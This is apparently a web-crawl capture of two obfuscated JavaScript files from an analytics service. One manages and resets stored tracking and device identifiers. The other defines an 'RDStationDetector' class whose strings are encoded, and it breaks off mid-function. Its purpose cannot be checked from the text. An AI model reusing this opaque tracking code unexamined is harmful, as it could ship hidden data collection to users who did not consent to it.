_0x40294e=_0x306d56[_0x3d215f(-0x2b6,-0x271,-0x2ad,-0x29f)](parseInt,_0x599254,-0x1db1+0x1b4+0x1c07);if(Number['isNaN'](_0x40294e))return!![];return _0x306d56['KCGHa'](_0x40294e,this[_0x1f950b(-0x20e,-0x22a,-0x20b,-0x1e5)+_0x3d215f(-0x2a9,-0x295,-0x264,-0x284)+_0x3d215f(-0x253,-0x295,-0x275,-0x278)]);}static[_0x4322d4(0x81,0x72,0x55,0x83)+_0x4322d4(0x84,0x5e,0xb0,0xa8)+_0x5263e2(0xe6,0xf2,0xde,0xe5)+'te']({storage:_0x14df2c,prefix:_0x1ff3cd}={}){const _0x4a518c={};_0x4a518c[_0xfbc98f(-0x11b,-0xf1,-0x13a,-0x10f)]=function(_0x61c361,_0x7df23c){return _0x61c361!==_0x7df23c;};const _0xae993c=_0x4a518c,{KEY_LAST_RESET:_0x403137}=this[_0x53fda2(-0x1dc,-0x1de,-0x1dc,-0x1da)+_0x53fda2(-0x1f8,-0x1d8,-0x1ca,-0x1d2)](_0x1ff3cd),_0x398980=this[_0x53fda2(-0x1dd,-0x1fa,-0x1d0,-0x202)+_0xfbc98f(-0x152,-0x12d,-0x14d,-0x13f)+_0xfbc98f(-0xfe,-0x122,-0xec,-0xe4)+'de'](_0x14df2c);function _0xfbc98f(_0xd19eef,_0x2cf936,_0xecf32d,_0x13cdd7){return _0x5263e2(_0x13cdd7,_0x2cf936-0x10f,_0xecf32d-0x133,_0xd19eef- -0x231);}function _0x53fda2(_0x58200e,_0x14cc93,_0x4787fb,_0x1d5dfe){return _0x5263e2(_0x1d5dfe,_0x14cc93-0x36,_0x4787fb-0xbc,_0x58200e- -0x2fb);}try{if(_0xae993c['PIBhG'](_0x53fda2(-0x20f,-0x1ea,-0x211,-0x1ff),_0x53fda2(-0x20f,-0x1ef,-0x21b,-0x1eb)))try{_0x40ef37[_0x53fda2(-0x1f1,-0x1f4,-0x1d6,-0x1e4)+'e'](_0x51b622);}catch{}else _0x398980[_0x53fda2(-0x210,-0x23b,-0x23b,-0x226)](_0x403137,String(Date['now']()));}catch{}}static async['clean'+_0x4322d4(0xa4,0x81,0xb2,0xbe)+_0x4322d4(0x76,0x6a,0x6a,0x4c)+_0x4322d4(0x95,0x8d,0xa2,0xa9)](_0x2a074f=null,{prefix:_0x4cff4b,keys:keys=[]}={}){const _0x203308={};_0x203308[_0x3a37e2(-0xd8,-0xf7,-0xec,-0xe4)]=function(_0x1b5315,_0x45f6e7){return _0x1b5315===_0x45f6e7;},_0x203308['HdQJW']=function(_0x3c6c73,_0x46ff53){return _0x3c6c73!==_0x46ff53;},_0x203308[_0x172249(0x2b6,0x29e,0x2e2,0x2ac)]=function(_0x4cfa4c,_0x395bba){return _0x4cfa4c!==_0x395bba;},_0x203308['iewWg']=_0x172249(0x2cc,0x29e,0x2cc,0x2e7);const _0x1fd85d=_0x203308,_0x305fc7=this['_getS'+_0x172249(0x2b4,0x2b9,0x2c8,0x2b2)+'eFaca'+'de'](_0x2a074f),{KEYS_TO_WIPE:_0x339906}=this[_0x172249(0x2f4,0x2ef,0x31a,0x2fa)+_0x3a37e2(-0xc8,-0xda,-0xb1,-0xb0)](_0x4cff4b);function _0x3a37e2(_0x6b2b98,_0x436086,_0x265896,_0x594eef){return _0x4322d4(_0x436086- -0x159,_0x436086-0x5a,_0x6b2b98,_0x594eef-0x163);}function _0x172249(_0x126c8a,_0x46fdf3,_0x37379e,_0x599049){return _0x5263e2(_0x37379e,_0x46fdf3-0xfd,_0x37379e-0x1ce,_0x126c8a-0x1d5);}const _0x535858=keys['lengt'+'h']?keys:_0x339906;if(_0x2a074f&&_0x1fd85d['dSvhY'](typeof _0x2a074f['clear'+_0x172249(0x306,0x2f4,0x2ff,0x2ef)],'funct'+_0x3a37e2(-0xba,-0xde,-0xe7,-0xea))){if(_0x1fd85d[_0x172249(0x2f6,0x315,0x2ff,0x2df)]('uDOEs',_0x172249(0x304,0x2ea,0x2eb,0x313)))try{return _0x1164a6[_0x172249(0x2d7,0x2bb,0x304,0x304)+'Stora'+'ge']['getIt'+'em'](_0xb4005b);}catch{return null;}else try{_0x1fd85d[_0x3a37e2(-0x111,-0xfc,-0xfa,-0xf3)](_0x3a37e2(-0xc1,-0xbd,-0x90,-0xc9),_0x172249(0x2c9,0x2c7,0x2a8,0x2cb))?await _0x2a074f[_0x172249(0x2e8,0x2bd,0x310,0x301)+_0x3a37e2(-0xa5,-0xac,-0xcf,-0xc9)]():_0x3202db=_0x4bf5f8[_0x3a37e2(-0xf3,-0xf5,-0xda,-0x110)](_0x3d5177);}catch{}}else for(const _0x3018f8 of _0x535858){try{if(_0x1fd85d[_0x3a37e2(-0x103,-0xf0,-0xe8,-0x10f)]!==_0x1fd85d[_0x172249(0x2c2,0x2be,0x29b,0x2ee)])try{_0x243546[_0x172249(0x2d7,0x2c4,0x2c6,0x2fa)+_0x172249(0x2cd,0x2c9,0x2b6,0x2dc)+'ge'][_0x172249(0x2df,0x2d1,0x304,0x2b3)+'eItem'](_0x7f35aa);}catch{}else _0x305fc7['remov'+'e'](_0x3018f8);}catch{}}return!![];}static['migra'+_0x5263e2(0x153,0x12c,0x14d,0x136)+'Ident'+_0x4322d4(0x6d,0x58,0x90,0x92)+'s']({storage:_0x5725aa,prefix:_0xc807b9}={}){const _0x6ce639={};_0x6ce639[_0x4ab478(-0x153,-0x13a,-0x125,-0x14c)]='analy'+_0x4ab478(-0x110,-0xf1,-0x10b,-0xe3)+_0x30c927(-0x292,-0x2b4,-0x28a,-0x299)+_0x4ab478(-0x113,-0xda,-0xfb,-0x11a),_0x6ce639[_0x30c927(-0x249,-0x256,-0x220,-0x254)]=_0x30c927(-0x27e,-0x28a,-0x270,-0x27f)+_0x30c927(-0x286,-0x260,-0x278,-0x276)+'id';const _0x2486b5=_0x6ce639,_0x56f22b=this['_getS'+_0x4ab478(-0x154,-0x155,-0x155,-0x160)+_0x4ab478(-0x124,-0xf3,-0x101,-0x116)+'de'](_0x5725aa),_0x1fdead={};_0x1fdead['old']=_0x30c927(-0x242,-0x258,-0x224,-0x259)+_0x30c927(-0x250,-0x255,-0x25b,-0x259)+_0x4ab478(-0x13e,-0x135,-0x139,-0x117)+_0x30c927(-0x286,-0x28d,-0x29b,-0x2b2)+'id',_0x1fdead[_0x4ab478(-0x121,-0x140,-0x134,-0x11e)]=_0x4ab478(-0xed,-0xda,-0x107,-0x116)+_0x30c927(-0x245,-0x25a,-0x23c,-0x273)+_0x30c927(-0x252,-0x24b,-0x277,-0x269);const _0x4f0c09={};function _0x4ab478(_0xbde2ea,_0x458fba,_0x589d16,_0xe04180){return _0x5263e2(_0x458fba,_0x458fba-0x12a,_0x589d16-0x118,_0x589d16- -0x234);}_0x4f0c09[_0x30c927(-0x299,-0x296,-0x26b,-0x286)]=_0x2486b5['tATfs'],_0x4f0c09[_0x30c927(-0x279,-0x267,-0x2a1,-0x265)]=_0x4ab478(-0x14d,-0x12f,-0x145,-0x14d)+_0x30c927(-0x290,-0x289,-0x28c,-0x277)+'id';const _0x101c76={};_0x101c76['old']=_0x2486b5[_0x30c927(-0x249,-0x233,-0x22e,-0x234)],_0x101c76[_0x30c927(-0x279,-0x25a,-0x2a2,-0x25e)]=_0x30c927(-0x24c,-0x276,-0x277,-0x223)+_0x4ab478(-0x111,-0x124,-0x100,-0xda)+_0x30c927(-0x252,-0x251,-0x23a,-0x27c);const _0x5920c6={};_0x5920c6['old']=_0x4ab478(-0x166,-0x176,-0x14d,-0x156)+_0x30c927(-0x240,-0x244,-0x25a,-0x215),_0x5920c6['new']='nx_de'+'vice_'+'id';const _0x380642=[_0x1fdead,_0x4f0c09,_0x101c76,_0x5920c6];function _0x30c927(_0x1b7da6,_0xa70de5,_0x3e47e2,_0x3468f2){return _0x4322d4(_0x1b7da6- -0x2f5,_0xa70de5-0xf4,_0x3e47e2,_0x3468f2-0xa3);}let _0x23ec3f=![];for(const {old:_0x2d207d,new:_0x7f3dcc}of _0x380642){try{const _0x117a5b=_0x56f22b['get'](_0x2d207d);_0x117a5b&&!_0x56f22b[_0x4ab478(-0x16a,-0x129,-0x14c,-0x142)](_0x7f3dcc)&&(_0x56f22b[_0x30c927(-0x28e,-0x280,-0x28c,-0x264)](_0x7f3dcc,_0x117a5b),_0x56f22b['remov'+'e'](_0x2d207d),_0x23ec3f=!![]);}catch(_0x286d85){}}return _0x23ec3f;}static async[_0x4322d4(0x8a,0x87,0xb2,0x8d)]({storage:_0x1406f3,prefix:_0x389452}={}){const _0x17afb8={};_0x17afb8[_0x105123(-0x13d,-0x12f,-0x132,-0x14b)]=function(_0x3e7050,_0x2910cc){return _0x3e7050!==_0x2910cc;};function _0x5b0655(_0x41bc4b,_0x41a8b0,_0x15870e,_0x10b16c){return _0x5263e2(_0x41a8b0,_0x41a8b0-0x184,_0x15870e-0x64,_0x10b16c-0x239);}const _0x1fff93=_0x17afb8,_0x533e3f={};_0x533e3f[_0x5b0655(0x33f,0x343,0x331,0x35e)+'ge']=_0x1406f3,_0x533e3f[_0x105123(-0x16d,-0x175,-0x15a,-0x149)+'x']=_0x389452;const _0x542a6c=this[_0x5b0655(0x303,0x30e,0x348,0x32b)+_0x5b0655(0x34a,0x39d,0x34a,0x36f)+_0x5b0655(0x340,0x321,0x31c,0x329)+'ifier'+'s'](_0x533e3f),_0x4e264e={};_0x4e264e[_0x5b0655(0x389,0x34b,0x372,0x35e)+'ge']=_0x1406f3,_0x4e264e[_0x5b0655(0x344,0x2ee,0x322,0x31c)+'x']=_0x389452;function _0x105123(_0x3e7abd,_0x31ce75,_0x1c740b,_0x171e0c){return _0x4322d4(_0x1c740b- -0x1b9,_0x31ce75-0x73,_0x3e7abd,_0x171e0c-0x193);}if(!this[_0x105123(-0x139,-0x132,-0x121,-0x128)+'dRese'+_0x105123(-0x157,-0x162,-0x15b,-0x189)+_0x105123(-0x15c,-0x145,-0x147,-0x13c)+'rs'](_0x4e264e)){if(_0x1fff93[_0x5b0655(0x333,0x31c,0x323,0x344)](_0x5b0655(0x327,0x34e,0x337,0x353),'gxwLT'))return _0x542a6c;else for(const _0x15ac0b of _0x15b873){try{_0x15abb8[_0x5b0655(0x360,0x323,0x337,0x343)+'e'](_0x15ac0b);}catch{}}}const _0x4db692={};_0x4db692[_0x105123(-0x183,-0x152,-0x15a,-0x15a)+'x']=_0x389452,await this['clean'+_0x105123(-0x12e,-0x10c,-0x115,-0x132)+'ntifi'+_0x105123(-0x11a,-0x14d,-0x124,-0x105)](_0x1406f3,_0x4db692);const _0x3f6b8c={};return _0x3f6b8c[_0x5b0655(0x33b,0x33d,0x35e,0x35e)+'ge']=_0x1406f3,_0x3f6b8c[_0x5b0655(0x31d,0x343,0x34a,0x31c)+'x']=_0x389452,this['markR'+_0x105123(-0x12e,-0x10c,-0x135,-0x10f)+_0x105123(-0x147,-0x12b,-0x158,-0x15a)+'te'](_0x3f6b8c),!![];}}

--- FILE ---
content_type: application/javascript
request_url: https://c.dstrack.co/api/analytics/static/js/modules/n.js
body_size: 175751
content:
function _0x3d00(_0x1a06b3,_0x4ebd36){const _0x5947fa=_0x1c3b();return _0x3d00=function(_0x412048,_0x110f50){_0x412048=_0x412048-(-0x620+0xca7*-0x3+0x2db9);let _0x5d5004=_0x5947fa[_0x412048];if(_0x3d00['DJojaw']===undefined){var _0x2e475a=function(_0x3df97e){const _0x446cec='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x51e96c='',_0x21a50d='';for(let _0x4c81d9=-0x1376+0x70d*0x5+-0xfcb,_0x6db156,_0x1ef46b,_0x9056df=0xa*-0x13d+0x1*0x2113+-0x14b1*0x1;_0x1ef46b=_0x3df97e['charAt'](_0x9056df++);~_0x1ef46b&&(_0x6db156=_0x4c81d9%(-0x1*0x2221+-0x2*-0x106+0x2019)?_0x6db156*(-0x808*-0x2+0x1122+0x1*-0x20f2)+_0x1ef46b:_0x1ef46b,_0x4c81d9++%(0x25cc+0x1*0xad9+-0x3b*0xd3))?_0x51e96c+=String['fromCharCode'](0xaa6+-0xef9*0x1+-0xe3*-0x6&_0x6db156>>(-(-0x926*0x2+-0xea8+0x1*0x20f6)*_0x4c81d9&-0x1c3b+0xb59+0x874*0x2)):0x5*0x275+-0x2447*0x1+-0x4a*-0x53){_0x1ef46b=_0x446cec['indexOf'](_0x1ef46b);}for(let _0x12b4b2=0x8*0x1f2+0x1dd4+-0x2d64,_0xbcdd9b=_0x51e96c['length'];_0x12b4b2<_0xbcdd9b;_0x12b4b2++){_0x21a50d+='%'+('00'+_0x51e96c['charCodeAt'](_0x12b4b2)['toString'](0xabb*-0x1+-0x2220+-0xef9*-0x3))['slice'](-(-0x7*0x51a+0x6d2+-0xe73*-0x2));}return decodeURIComponent(_0x21a50d);};_0x3d00['omnqJj']=_0x2e475a,_0x1a06b3=arguments,_0x3d00['DJojaw']=!![];}const _0x242c99=_0x5947fa[-0x92d+0x1adb+-0x11ae],_0x2c3b03=_0x412048+_0x242c99,_0x2d2d8f=_0x1a06b3[_0x2c3b03];return!_0x2d2d8f?(_0x5d5004=_0x3d00['omnqJj'](_0x5d5004),_0x1a06b3[_0x2c3b03]=_0x5d5004):_0x5d5004=_0x2d2d8f,_0x5d5004;},_0x3d00(_0x1a06b3,_0x4ebd36);}function _0x78e8d2(_0x196bc0,_0x4a1b98,_0x396e3d,_0x43c362){return _0x3d00(_0x196bc0-0x2c5,_0x4a1b98);}function _0x1c3b(){const _0x325934=['DgLVBG','y3rHzge','v0fhz1y','zg8GC2m','DNndAuq','BNrZ','lcbZzwW','DM94AgO','rg5Jsvy','zgfKzxm','q3PgBKC','BgfKBZO','CfjerMK','B2jZzxi','zv9Yzwq','DxjHW6FdOW','zc5Zzxi','zgf0ywW','v1PvtuG','DcjDlca','zvbYB3a','zw50','CenVBNq','zxHPC3q','rvfYufO','sMPVuMO','x2LZuKq','x3nOB3u','AwPMzva','r1PqD3O','rgf0yuW','r2TcqNi','zxj0Euq','BYbJB24','AgfZ','B3vZx3m','quT5zKm','y2Hsrfm','yM1PDa','y3jPywq','BYbHC3K','s09czuC','CeLMCMe','y2fSBgi','CeTlEwC','zwrjuLy','A1H0r04','zxj0Eq','BwvZC2e','Dg9Rzw4','CKv2zw4','shDHyKC','tM9Kzxm','Df9LDMu','y2XLyxi','CgfZC2K','C3vIC3q','C3nLCW','igfZEw4','EuTZv0e','ysbKAxm','suvbtgq','zunYzwe','Cwv6DwO','C05LD2i','z3rTlNq','veXMzwe','Aw5jzNi','ANrVB1e','C3bSAxq','z2vmAxm','q1nKtxe','DgHnyxG','lwzVCM0','zg8GBw8','rM9YBxm','svvMtxa','CYbsrca','otLWthL5zxi','DcbTB24','CgXHDgy','qu1nDwW','AwrHoG','qLPQwNC','zsbWCMu','C29Tzq','x3nLDhu','Fdn8na','zM9YBv8','y29UDgu','CuvNrgW','CM1FC3u','C3vJy2u','CM1HDgK','C3nHBMq','Bxnrz08','C3rnzxm','AwnHBMq','igLUAwm','ruznDKG','BgLZDgu','EuzPv2e','zxrL','zgvMAw4','zxj0Evm','vMHmreq','BgfKBYa','Aw50zxi','x2LZvgG','yujbBLO','EMLxwg0','A1LiDeC','CMLUzW','zM9YBxu','AxnbCNi','Dhfss3u','y3jcwM8','zNvUy2K','AwzYyw0','t3LuAgG','ig1VBMK','txv0yxq','u254CKS','zxnJyw4','x2f0Dge','zg9Zifi','Aw9UoG','A2XuzgW','zhn0yxq','zgfZ','te9fC2m','lNnLCNy','rgLZywi','CNnPB24','BNrdBge','B25eyxq','AwDPBJO','AxrVCMK','twvZC2e','zg8GAw4','z3rTlMy','zw5JEuq','DgHHBMS','BML0B3i','rM9stLe','EffPDMm','x2LUDgu','ywn0uKq','y2vWDge','ANPJr3C','CYbYzxm','wMjkAhO','y2vWDg8','Dw5RBM8','vK5RzNC','BYWGy28','EuzuBwy','tuHrBxq','revtqui','y2XHC3m','CgfZC3C','DNPLr3C','C2LVBG','yM9KEq','zw50BW','uLjMDMS','CMruCMe','z2vUy3K','ywrKzwq','ignVBsa','DMLJzxm','Duzlrui','DgnOrxy','B3jT','CerHDge','BcbJywW','x2v4zwm','mxWYFda','B3jTDwW','AMPtCxe','DhjHzg8','qu5WAKy','ihbYB2m','C3vIBwK','C3jJ','CMDoqvC','DhrLza','vMf5thm','x3nJyw4','y29UzMK','quPKu3e','yYbPC28','zxrLy3q','Bw9UAxq','q053Cvm','yLzpDu8','D0Pyy0G','AwqQpsi','z3HTsNC','vuzZr2u','q29wqNG','zgv0ywK','ChjLDMK','DxrLv2K','BwuGzgu','mJC3mJG1Dw15r2jV','zuHjCxK','ExbL','CgXLDge','z2LMEq','DgnOyq','BJPUB3q','zwf0zwq','lNjKlwy','u1jzANK','yuDIu2K','BYbJDxm','BLDPzgC','ChvZAa','ywDLBsa','ugDTAxK','C3rLBMu','uhfttuq','kfT0Exa','r2XVyMe','BfLAwLC','u2vSzwm','AxnZW6nV','zxnZAw4','zg8GCg8','qNjqsNG','y3ldRxrP','BYbUW7mG','DwjTAxq','CMrFzM8','zgf0yuW','Ae1lq1e','sM1UC0e','suXjvee','wejRuhq','zg86ia','uMvTC0i','q2XPCxu','t1n1EuW','sMfQDMO','s2nkDNu','y3rPB24','DxnO','CwHPvNG','v1P0BwS','wMLsqvi','CfbVC3q','DeLK','BLLtqNm','zgf0ys0','C2vUAge','qxDvBxK','tfv4uwS','B250zw4','zsbTB24','C3flu1y','Dc12Axm','Dg9Yswy','vurtuha','z2vFzge','AxnHyMW','tgLZDa','sMTrwum','BNrVigq','zt0IC3u','DgxdUMrV','y2f0y2G','yM90W6nV','x2HHBMq','AeTtCuy','Aw5JBhu','txvKyw4','v1jTzey','uMfZDhi','rxLssM0','y2nLC3m','vhbQrgi','y3vYCMu','r2D5EMW','wLvYy2C','qM13the','sMrYBLu','Bg9Jyxq','BNrVieC','C3rHCNq','x2rLDge','y2HPBgq','Aw9UiL0','lxLVDq','yw7dP2fZ','y29UDMu','AKvHvuu','r1vUzwW','C0T2DLq','yYO9iNi','z2v0t3C','CMrFC3u','r1DLBhi','BYbsrca','mK9XB05zDW','CMfZDhi','D1nQCwi','CM1Hy2e','B25hve0','Be1LDgG','zKPSB1i','igLMCMe','uxvAwKG','Aw5Nigq','x2fJDgK','qKnbufq','A1jeu3q','ifjeifm','yMDbreq','B25fBgu','x29YAwC','u3PKAMi','BM5Ly3q','swHurwG','DgfYz2u','vLzXDNC','C2v0Dxa','z3rTlMu','BMvYCW','zg8Gzw0','ChrHW6FdOW','C3vJzxm','q2fSBgi','CujAsNC','wvbKAhu','tNPKtKK','BuzPzwW','u1HZve0','zxjdyxm','B250CMe','uKHVA1y','BMfTzq','nxWXFdi','wwjlzeC','D2v0CLi','DwjTAxm','A05Vzgu','B3jPBMC','zg8Gzxy','sg9vqu0','ywrVoG','Fdn8mhW','zK5ns0K','D2vkDxG','sffIzMm','y2XLyw4','BNrLCMm','Dg9VC3e','wffMz08','DMvUDa','DgvUzxi','rcbtDge','BgrtA2K','igrHDge','BNrFC3i','Dg9Yyxq','x2v4Dhi','Bgvsrfm','yKHjyKK','t1zywum','BYbJywW','tM92BYa','uKqGu3q','zsbSAxm','CMfUzg8','yxLLCLa','x2LMCMe','BKn1C3q','yw1Ltw8','BL90zxG','B3rVDhK','Dgv4Dem','ExbLpsi','ywnRigK','Bf9JywW','yxLLCG','wfDxr3i','yNv0Dg8','ve0GuKq','BKrHDge','tM9bELO','DMvYCYa','D0rMB1K','z29YEq','y2fWDgm','zxr1Ca','Dg9mB3C','vu9YwNC','tK9pBhy','AwnLCYi','ENvOCLi','BwvUDa','EenuCKi','BgjHy2S','C2vYDMe','Cg9ZDa','zKr2swu','De1LC3m','AwDPBIa','rxzLBNq','BYbTDwq','rKrIuhi','x25HBwu','BM9Kzvq','Dvv3tvK','z3vYyw4','veTNswm','y28PoG','y29TCgW','DgLMAwu','BKLMCMe','uLf0ruS','lNjKC3q','odm5mZa5mujwtePbCG','C291CMm','rM9YBvm','B25srey','r0PYCgy','Fdb8nNW','B3jK','DKv5v2y','ihnJyw4','AhjLzG','iNjKlsi','suzsqu0','C1DPDgG','Bwv0Ag8','wxbluMi','x29IC2u','v3LVy0i','BIbKzxq','zv9ZCMm','y2XPy2S','BgvTzw4','zxzLBNq','yw5LEge','CMvTB3y','B25HBgK','C1jeu3q','Bwu6','z2XVyMe','DfTZCMm','A3jbCeC','DhjHy2S','x3r5Cgu','ywnRx2e','CvDKww8','zw50tgK','yMfJAW','BNrVifi','BwL0Dgu','rM13z3u','Buv2zw4','zwroB2q','ywn0Aw8','CMfTzum','DgvJDge','B2P5veS','zxjZifi','uwrivvm','q2fKC1a','CMrZDge','v0nXt1m','BMeGzgu','mZeWy1HxthHw','yvrswvK','AgfUzgW','AKvjBvK','BLnJCMK','vKLhC1C','vK1iyxK','zufLqM8','vxLZtei','zwfUDxa','x2nHDgu','DgfNtMe','vePMs28','yM1PDhq','kg7dO28G','DgHPz1y','z0Lpzwu','CenYB3m','tMfTzq','BMzPz3u','u0nssva','DMvUDe0','zgvZywi','DwZdOxjP','B21PEMe','C2v0uhi','CfvMtgK','wNLuELe','Aw9Ut2i','Cfjeu3q','BmoHCMLV','Bgf0Aw8','twvUC2e','D2HUy08','EwvYifi','BYbJB20','yNferKO','B2jQzwm','t3PgBMO','CIbLBwu','qLnpyKG','BwvUDg8','B3mGuKq','ywnRx24','svvlALm','y3rVCIa','AezpwNe','ywXdywW','ndy2mZG0meDhvfzZsq','quj2wgu','Dcbsrca','wLHTqwS','CMf0zuu','zxrZ','B24GBM8','C3rHDgK','q1vOzfK','EvL3vgi','C29Syxq','yMfJA18','B2XHzg8','ENnfuxC','ChrnB24','rxjYBYa','CMvZDge','vNvyDxy','B24Gzgu','BKDutuu','u0P0uxi','igrVigm','tfvLt2C','z3rTlNm','C3vIDhi','y3jLyxq','B25nzxm','r0Lorw4','y29T','C2vYDMu','zxrHzKG','yMTPqwy','CMqTiL0','D25iu3a','zg86','x3jLC3q','t0HPyKi','zerRwNK','BMmGAxm','Ce1euhK','B3jLt3i','zgeGzw0','zMLLBgq','CMrtDwi','z01ht0O','u3vIBwK','lcb0zxG','BYbWB3m','B25gB3i','yM51rgK','CMFdQM5J','tgLZDgu','CMvZDwW','B24GzxG','ywrV','EvziD0O','y29Tigy','zxnZuKq','s29nDKu','y2TLza','B24Ixq','Aw5WDxq','q0TiEeS','zNbICuy','rgv0zwm','CMrF','B2fbqu8','BMrVigW','x3bYB2m','ign1C3q','zwn0ywq','zgL2','ChrVCG','CMqUC2u','nhWXFdC','zuvSzw0','BNzLCNm','z092BNi','AwXPDge','rwXLBwu','zNvUy3q','zKjjvhK','yMn4Eue','BYbZEw4','seLOvuW','yuXHEwu','AweGlsa','zgL2w2m','zsbLBsa','Dxn0B20','C09YAwC','r2H6Evi','BxLnqxG','ww5Hqvi','mtmWntyZnNP6yw1prG','zxfADeS','Chv0w3q','Bv9LDMu','z0v5A0C','AxqGuKq','zw1LCMC','Bg9Hza','DhvW','igrLDgu','psjYzc0','yxnZkJ0','tw9UAxq','y0jyq0m','u2nHBM4','BYbLDMu','t2TStK0','zcO9iNi','yw1L','Ehznzu0','BKzVCM0','zM9YBuK','ywrKrxy','Aw51B3u','AxnFAw4','B24IxsW','yw5Rww8','ufjOvu4','Aw11BuK','x3jKu3q','zM9YBvS','re8GCg8','C2fNzsa','B25fDMu','DhLWzq','Dg9TAxO','sg9brxy','rwzIELq','CMrFy28','x21VBMK','ruX3whu','B3jTu3u','mZuYnhvdyNjdvG','yM1PDci','CgvpzG','ywrK','yxLLCIa','vvfcyvG','C2X3Dgi','x3rYywm','t3LuvK4','BK1LC3m','Dg9YqwW','Bg9N','Aw1LCG','s0jqCLu','yLP5zeK','zePKCfK','zM9YBq','q0fRreS','mteWmwT2AxHKrq','zxnZywC','Ew5Jv2K','rvfLu08','AgfZqxq','B2rZ','CxvLCNK','CMrFBgu','DNvSAwW','B3jHBMq','DLnWuKm','BsbLDMu','Axn0zw4','Dg9tDhi','DMvUDhm','zgf0yq','DgLVBIa','zw50B3m','BNrjza','AwHhs00','DgLVBI0','re9XBLe','zgH3Cfu','yw1LBNq','BIbKAxi','DhjPyNu','Cg9ZDe0','yxrPB24','ChjVDg8','yNLbq0q','uxL4yMy','W6fYAw8G','BYbLBgu','B3jZ','y2fTCg8','x2rHDge','Aw9Uihm','u3rHDgK','C21pDKO','v3PKC0e','AwfKyq','BLT0Exa','z3vYywi','zwfUzg8','rMfTyxC','zxnJCMK','zw5JEsa','yxbWBhK','tgf5zxi','C3pdO28G','vNLIALe','D24T','zwn0','qvjpzwm','CeDutuu','rM9YuKq','CMvWBge','rNjju1y','ChjVy2u','uw1SuNy','Bg1rBwm','y2vWDgK','BNtdRw51','yNvHCfq','C2nYAxa','Dg9Yyw0','Cvfzzw0','B3jPz2K','r0HbvKS','B2DVB2G','BLLcs2q','D1bYB3a','v3Pcr0e','uuPOAuO','yCoNW6nVia','ywDLoG','EvHyBuC','Aw5HBe0','CMrFzMK','Aw9U','DgHLBG','CeDSB2i','BxzAAgC','Fdj8oq','D0zHsgS','BLbYB3a','CMqT','xsWGAw4','y0PLAuW','ig1LBNm','ALrrwxC','ywrVifi','zxrVigq','AxPHzg8','vM9vug0','B2nfEw8','ywnR','DNnprMy','v2LUzg8','zxbcA0K','ywDL','mtHXsevRDNe','BenHBgW','zwXKxW','zerNuem','EwvYigu','sw50zxi','BMfeB1m','CuzIvMO','mZGWoty3mgjes05wtq','Cgf0y2G','BgXIywm','yxLLCL8','CMnLChq','C2v0','DgLVBJO','Aw5KBYa','uKqUB24','qwDmAhq','Aw5N','DgLVBL8','BYbPC28','Dgf0Aw8','rK9stq','BgLLBNq','DMfSDwu','x2LZu2u','zxrOB2q','BNreB2m','BYbJCM8','Aw9Ux2m','CMuG','tgXRzu4','BIO9iNi','A1feAey','C3rYAw4','C3mTB3i','C2fNzq','vufyA1u','Dhj1zq','B246','kJ0ICMq','AxjLy3q','uwTuBgG','zuDezwS','CNzPy2u','AuvUqMG','zwXLBwu','refRyKe','zufXBfa','xsbfCNi','u0rmv2m','rNnSAKC','BwuGuKq','C0ziBgW','zwXK','DeL4zKi','yMjZrvm','zgLZy28','zgLZCge','B2jYAwC','DgvYy2u','B21fDMu','x2DLBMu','DgHjC28','DguGBM8','BM93','ifn0yxq','zgvZ','uezVDLq','renXqM8','z2vTifi','yw9gtK0','zc0Ixq','A25Jz2u','q29UzMK','CNzLCNm','tuDVsha','BgvHza','DhjJBfy','x2nOzwm','wfrLB00','ywLZlMm','swfxsLq','ndi1ndzrthjmEeS','igzVCM0','yw4Gy28','DgfKB3m','zM9Yrwe','zgf0yxm','AgLKzgu','t2DLvg8','x2LKzw4','BeXsAgu','rxjos04','Dw1LBNq','zvTZCMm','qNL6uuu','BNroyw0','DgfYzwe','BwvnB24','ihn1yM0','zgv0zwm'];_0x1c3b=function(){return _0x325934;};return _0x1c3b();}(function(_0x4bd24f,_0x150ccd){function _0x405714(_0x57ccd1,_0x573ac6,_0x1e1b66,_0x420936){return _0x3d00(_0x420936-0x27,_0x1e1b66);}const _0x4cd24d=_0x4bd24f();function _0x5a6b9c(_0x2231c4,_0x2ff8c5,_0x54d0e1,_0x140286){return _0x3d00(_0x54d0e1-0xcb,_0x140286);}while(!![]){try{const _0x3fa26b=-parseInt(_0x5a6b9c(0x64b,0x55b,0x559,0x3a4))/(-0x71a+-0xcf3+0x140e)*(-parseInt(_0x405714(0x3d6,0x6c0,0x6c6,0x518))/(0x4*0x943+0xc2c+-0x3136))+-parseInt(_0x405714(0x374,0x23e,0x230,0x31d))/(0xc6b*-0x2+-0x137*-0x3+0x1534)*(parseInt(_0x5a6b9c(0x2c0,0x4c9,0x3af,0x210))/(-0x229b+-0x5*0x94+0x2583*0x1))+-parseInt(_0x5a6b9c(0x251,0x1c4,0x2f7,0x1f0))/(-0x14e3*0x1+0x17b*-0x1+0x1*0x1663)*(parseInt(_0x405714(0x28e,0x3ff,0x2b6,0x3d5))/(-0x5*-0x2d+-0x2018*-0x1+-0x20f3))+-parseInt(_0x405714(0x39c,0x2bb,0x327,0x220))/(0x33a*0x1+-0x238*-0xd+-0x200b)+parseInt(_0x405714(0x31f,0x313,0x21a,0x283))/(0x2*-0xc98+-0x1e53+0x378b)+-parseInt(_0x405714(0x22e,0x305,0x1d4,0x382))/(0x1721+-0x11cb*-0x1+-0x28e3)*(-parseInt(_0x5a6b9c(0x5b9,0x2fd,0x42e,0x339))/(-0x23ce+0x53d*-0x7+0x3d1*0x13))+parseInt(_0x5a6b9c(0x55e,0x424,0x4da,0x507))/(-0xad1+0x1c3d+-0x1161)*(parseInt(_0x405714(0x357,0x3ee,0x300,0x2e1))/(-0x496+0xa7d+0x1*-0x5db));if(_0x3fa26b===_0x150ccd)break;else _0x4cd24d['push'](_0x4cd24d['shift']());}catch(_0x634c06){_0x4cd24d['push'](_0x4cd24d['shift']());}}}(_0x1c3b,-0xf8440+0x12649+-0x181fcb*-0x1));function _0x22c927(_0x1dc925,_0x3c601a,_0x5ec692,_0x2dfd9c){return _0x3d00(_0x3c601a- -0x120,_0x2dfd9c);}export class RDStationDetector{constructor(_0x6c5c4c){const _0x4c57e1=(_0x574225(0x3ca,0x308,0x550,0x49c)+_0x3a30f3(0x256,0x316,0x332,0x2b6)+'4')[_0x574225(0x628,0x6ff,0x4c5,0x6d1)]('|');function _0x574225(_0x1f5162,_0x10ae0a,_0x4c819a,_0x50578d){return _0x3d00(_0x1f5162-0x222,_0x10ae0a);}let _0x3a1519=-0x995*0x2+-0xac4+0x1dee;function 